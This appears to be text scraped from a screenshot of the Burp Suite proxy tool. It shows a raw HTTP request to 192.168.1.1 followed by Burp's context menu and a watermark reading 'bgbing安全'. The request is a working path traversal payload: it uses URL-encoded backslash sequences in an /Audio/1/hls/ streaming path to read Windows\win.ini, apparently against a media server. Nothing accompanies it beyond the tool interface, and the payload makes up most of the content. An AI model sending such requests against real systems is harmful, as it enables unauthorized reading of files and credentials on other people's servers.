 1 GET /Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/ HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/octet-stream
8
9
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
bgbing安全